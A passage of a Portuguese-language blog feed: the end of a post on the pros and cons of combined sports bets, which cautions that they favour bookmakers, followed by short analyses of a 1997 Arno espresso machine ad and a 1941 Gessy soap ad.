font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E27,1%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E7,4%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMenos de 1%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERetorno médio sobre investimento\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-2,8%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-5,7%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-12,3%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-34,6%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 22.75pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVantagem da casa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E4,5%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E9,2%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E18,9%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E38,2%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAdequação para iniciantes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAlta\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMédia\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBaixa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMuito baixa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPotencial de ganhos\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBaixo\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EModerado\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAlto\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMuito alto\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstratégias para apostas combinadas mais inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETalvez a estratégia mais importante seja limitar o número de seleções em suas apostas combinadas. A Comissão Brasileira de Apostas Responsáveis recomenda não exceder 3-4 seleções para manter um equilíbrio razoável entre risco e recompensa. Dados de 2025 mostram que apostadores profissionais raramente excedem 3 seleções em suas combinadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUse a função de cash out estrategicamente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm 2025, 92% das principais casas de apostas oferecem a função de “cash out” (encerramento antecipado), permitindo garantir lucros parciais antes do fim de todos os eventos. Um estudo da Universidade de Estatística Aplicada revelou que apostadores que utilizam o cash out estrategicamente aumentam seus retornos em até 23% no longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECombine mercados correlacionados com cautela\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlgumas casas de apostas permitem combinar mercados correlacionados (como “time A vence” e “mais de 2,5 gols na partida”). Estas apostas podem oferecer valor, mas exigem análise cuidadosa. De acordo com analistas da BetMetrics, apenas 13% dos apostadores consideram adequadamente a correlação entre mercados ao montar suas combinadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConsiderações finais\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs apostas combinadas oferecem uma experiência única no mundo das apostas esportivas, combinando a possibilidade de grandes ganhos com um aumento significativo no engajamento esportivo. No entanto, é fundamental entender que esta modalidade favorece consideravelmente as casas de apostas no longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm 2025, com a regulamentação mais rigorosa do mercado brasileiro de apostas, a transparência sobre os riscos aumentou. Dados oficiais da Secretaria de Avaliação de Apostas indicam que apenas 4,2% dos apostadores que utilizam exclusivamente combinadas mantêm lucro ao longo de um ano.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPortanto, as apostas combinadas devem ser vistas primariamente como uma forma de entretenimento, com ganhos ocasionais, em vez de uma estratégia consistente para obter lucros. Para quem busca resultados mais sustentáveis, a recomendação dos especialistas é clara: combine o prazer das apostas múltiplas com estratégias mais conservadoras, mantendo a maior parte do seu bankroll em apostas simples cuidadosamente selecionadas.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7162054526138745314\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/apostas-combinadas-pros-e-contras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7162054526138745314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7162054526138745314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/apostas-combinadas-pros-e-contras.html","title":"Apostas combinadas: prós e contras"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofLGpsVS73RqNHOccWxc9rzBNFnsOld0a2IdE53M-5157ikF4RbgHRCQzFUQp5b7wxFnqGdICFA4AOEVuatCo8eRD_gOXXYh-Q-fFkquCoXPi99QBRPcw40Q8OVOaFYZnHiugrJqiftuy2M8O57z0l3F1nT2zA_z2m4yG7SzaHNFWbWNQAhlZQ5XOZ2A\/s72-c\/trabalho%20em%20notebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3818463995127685528"},"published":{"$t":"2025-11-28T11:00:00.010-03:00"},"updated":{"$t":"2025-11-28T11:00:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maquinários"}],"title":{"type":"text","$t":"Cafeteira Expressa Arno - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECafé é tratado aqui como um ritual de sabor e de prazer. O anúncio apresenta a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafeteira+Expressa+Arno\" target=\"_blank\"\u003ECafeteira Expressa Arno\u003C\/a\u003E como algo que transforma o simples ato de tomar café em uma experiência mais intensa. A imagem da cafeteira, elegante e moderna, aparece destacada em um fundo vibrante, reforçando a ideia de novidade e sofisticação. As duas xícaras prontas sugerem momentos compartilhados, aconchego e pausa merecida no dia. O texto explica que o café expresso é diferente do café comum, mais encorpado e com aroma marcante, e que esta cafeteira é capaz de produzir esse resultado em casa. Além disso, destaca a possibilidade de preparar cappuccino — reforçando o clima de café especial, próximo ao de uma cafeteria de rua. A Arno tenta aproximar o consumidor de um estilo de vida mais refinado, mas prático ao mesmo tempo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a peça veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E em 30 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E aposta em um discurso de valorização do cotidiano. Não se trata só de “tomar café”, mas de transformar um hábito diário em um momento prazeroso. A linguagem é didática, ensinando o consumidor sobre o que diferencia um expresso comum de um café simples, e mostrando que não é preciso ser barista para preparar uma bebida encorpada. Visualmente, o fundo alaranjado aquece a cena e transmite energia, sugerindo estímulo e dinamismo, enquanto a cafeteira aparece como protagonista absoluta. Ao final, a marca reforça confiança com o slogan “com garantia de ser Arno”, agregando credibilidade e tradição ao produto.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlDfsGvEHUGSbpu9eETRP92DE3ugHGxiJckxiLWCvBGKmi6BO9LxACsvOQEcUzdx9cJDIJv7Ehom7iVu_ohFqUBlJMpgB9y7PAgzm-3g-cquSsNu1gq9t7dKMO3Z3BXF-w5kV7WQdOFBQT_tvuTHYD9x8rUY3UAiI5yqs_8-4MH6dIq1I0hJE36lXnFpc\/s789\/propaganda%20antiga%20cafeteira%20expressa%20arno%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1997 mostra a Arno trazendo o café expresso para casa, valorizando o ritual e o prazer do momento.\" border=\"0\" data-original-height=\"789\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlDfsGvEHUGSbpu9eETRP92DE3ugHGxiJckxiLWCvBGKmi6BO9LxACsvOQEcUzdx9cJDIJv7Ehom7iVu_ohFqUBlJMpgB9y7PAgzm-3g-cquSsNu1gq9t7dKMO3Z3BXF-w5kV7WQdOFBQT_tvuTHYD9x8rUY3UAiI5yqs_8-4MH6dIq1I0hJE36lXnFpc\/s16000\/propaganda%20antiga%20cafeteira%20expressa%20arno%201997.jpg\" title=\"Anúncio de 1997 mostra a Arno trazendo o café expresso para casa, valorizando o ritual e o prazer do momento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3818463995127685528\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/cafeteira-expressa-arno-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3818463995127685528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3818463995127685528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/cafeteira-expressa-arno-1997.html","title":"Cafeteira Expressa Arno - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlDfsGvEHUGSbpu9eETRP92DE3ugHGxiJckxiLWCvBGKmi6BO9LxACsvOQEcUzdx9cJDIJv7Ehom7iVu_ohFqUBlJMpgB9y7PAgzm-3g-cquSsNu1gq9t7dKMO3Z3BXF-w5kV7WQdOFBQT_tvuTHYD9x8rUY3UAiI5yqs_8-4MH6dIq1I0hJE36lXnFpc\/s72-c\/propaganda%20antiga%20cafeteira%20expressa%20arno%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-752224380516149651"},"published":{"$t":"2025-11-27T11:38:00.009-03:00"},"updated":{"$t":"2025-11-27T11:38:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Sabonete Gessy - 1941"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO perfume e a elegância andavam lado a lado nos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2040?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1940\u003C\/a\u003E, e o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Sabonete+Gessy\" target=\"_blank\"\u003ESabonete Gessy\u003C\/a\u003E sabia disso. Com o slogan \u003Ci\u003E“Seu delicioso perfume conquistou milhões de ‘fans’...”\u003C\/i\u003E, o anúncio destacava o aroma refinado como principal atrativo, prometendo limpeza completa e uma pele rejuvenescida. A imagem da mulher sofisticada, com penteado impecável e expressão delicada, reforça a ideia de glamour e feminilidade — valores muito valorizados na época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 22 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1941\" target=\"_blank\"\u003E1941\u003C\/a\u003E, o anúncio também enfatiza a pureza e a economia do produto, duas qualidades que buscavam atrair tanto o público feminino vaidoso quanto o consumidor racional. O texto publicitário, repleto de charme e otimismo, ainda se conecta à cultura de entretenimento da época, mencionando o programa de rádio \u003Ci\u003E“Nhô Totico”\u003C\/i\u003E, uma estratégia de marketing integrada e moderna para os padrões da década.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1R4GW3ADJwy2ASkn5kiDE6WHPWyOULvUrOscfpWa2ypdlA7pt0SCrIFwyPHDwk2eKn7abPaDkj2-E0Dn8k0DGiaFWartDg9FeLb0PkyBpE0d3LkV7WyeyFJk9l1UjkKgfXJi6u_GdVbwWWEKV6P1dWlzAoQfJP9JGBsf25qcIuPDFx289KsHGxZCVLo\/s1840\/propaganda%20antiga%20sabonete%20gessy%201941%20-%20revista%20o%20cruzeiro%2022%20de%20fevereiro.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda de 1941 une perfume, beleza e economia para exaltar o prestígio do Sabonete Gessy.\" border=\"0\" data-original-height=\"1434\" data-original-width=\"1840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1R4GW3ADJwy2ASkn5kiDE6WHPWyOULvUrOscfpWa2ypdlA7pt0SCrIFwyPHDwk2eKn7abPaDkj2-E0Dn8k0DGiaFWartDg9FeLb0PkyBpE0d3LkV7WyeyFJk9l1UjkKgfXJi6u_GdVbwWWEKV6P1dWlzAoQfJP9JGBsf25qcIuPDFx289KsHGxZCVLo\/s16000\/propaganda%20antiga%20sabonete%20gessy%201941%20-%20revista%20o%20cruzeiro%2022%20de%20fevereiro.jpg\" title=\"Propaganda de 1941 une perfume, beleza e economia para exaltar o prestígio do Sabonete Gessy.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/752224380516149651\/comments\/default","title":"Postar 